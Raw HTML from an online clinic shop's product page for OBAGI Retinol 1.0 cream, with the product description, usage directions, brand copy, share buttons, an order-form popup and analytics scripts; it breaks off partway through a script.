<p>If you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results.</p>
<p><strong>Suitable for oily, combination and mature skin types.</strong></p>
<p class="product-hero-module--key_benefittitle--1REPk"><strong>BENEFITS</strong></p>
<ul class="product-hero-module--keyBenefitul--3A2mk">
<li class="product-hero-module--keyBenefitli--1Ql0T"><span>Diminishes the appearance of fine lines and wrinkles</span></li>
<li class="product-hero-module--keyBenefitli--1Ql0T"><span>Promotes skin turnover for a more youthful-looking appearance</span></li>
<li class="product-hero-module--keyBenefitli--1Ql0T"><span>Smoother skin texture and even skin tone for a brighter looking complexion</span></li>
<li class="product-hero-module--keyBenefitli--1Ql0T"><span>An emollient cream-based formula that conditions the skin (shea butter and jojoba oil)</span></li>
<li class="product-hero-module--keyBenefitli--1Ql0T"><span>Gentle for skin</span></li>
</ul>
<p> </p>
<div>
<div></div>
<div><br></div>
</div>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">How to Use</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">Uncap the airless pump and apply 1 pump, or a pearl-sized amount to your face. Massage until fully absorbed.<br />
Use once daily in the evenings.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Ingredients</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">KEY INGREDIENT <br />
Retinol - Retinol is a type of retinoid, which is a class of Vitamin A compounds and derivatives that are popular in products designed to improve skin complexion and texture. Retinol is a non-prescription retinoid that has been shown to reduce the appearance of fine lines and wrinkles, smooth skin texture, and improve overall skin tone.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">About the Brand</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">OBAGI®MEDICAL IS THE ORIGINAL<br />
<br />
As pioneers of medical-grade skincare, OBAGI transformed the industry with a commitment to science and unmatched standards. For over 35 years, OBAGI products have delivered trusted, transformative results across all skin types.<br />
<br />
TRUST OVER TRENDS<br />
<br />
OBAGI transform skin through clinically proven, science backed solutions. We are obsessed with achieving skincare perfection and transforming lives by seeing skin differently. Trusted by professionals worldwide, serving over 80 countries across the globe.<br />
<br />
PHARMA GRADE INGREDIENTS AND PRESCRIPTION STRENGTH TREATMENTS<br />
<br />
OBAGI&#39;s cutting-edge formulations are created with pure, potent ingredients at efficacious concentrations that produce the most optimal outcomes.<br />
<br />
TIRELESSLY TESTED<br />
<br />
The deepest range of clinical testing (in-vitro and in-vivo) to assess the truly transformative and skin tolerated results on all skin types and tones.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/obagi-retinol-1-0" share-title="OBAGI Retinol 1.0  28g" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/obagi-retinol-1-0" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/obagi-retinol-1-0&media=https://southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924_800x.webp?v=1750701465&description=Obagi%20Retinol%201.0%C2%A0helps%20fade%20fine%20lines%20and%20wrinkles,%20as%20well%20as%20dark%20spots,%20scars%20and..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=OBAGI%20Retinol%201.0%20%2028g&url=https://southwilliamclinic.com/products/obagi-retinol-1-0" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/obagi-retinol-1-0" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/obagi-retinol-1-0" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/obagi-retinol-1-0&media=https://southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924_800x.webp?v=1750701465&description=Obagi%20Retinol%201.0%C2%A0helps%20fade%20fine%20lines%20and%20wrinkles,%20as%20well%20as%20dark%20spots,%20scars%20and..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=OBAGI%20Retinol%201.0%20%2028g&url=https://southwilliamclinic.com/products/obagi-retinol-1-0" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=OBAGI Retinol 1.0  28g&body=https://southwilliamclinic.com/products/obagi-retinol-1-0" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019bdfa3-be9a-7802-b45a-d32b4887facc/approvemate-240/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="1802647175258" data-title="OBAGI Retinol 1.0  28g">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="return_to" value="/account" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bdfa3-be9a-7802-b45a-d32b4887facc/approvemate-240/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bdfa3-be9a-7802-b45a-d32b4887facc/approvemate-240/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019bdfa3-be9a-7802-b45a-d32b4887facc/approvemate-240/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="1802647175258" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
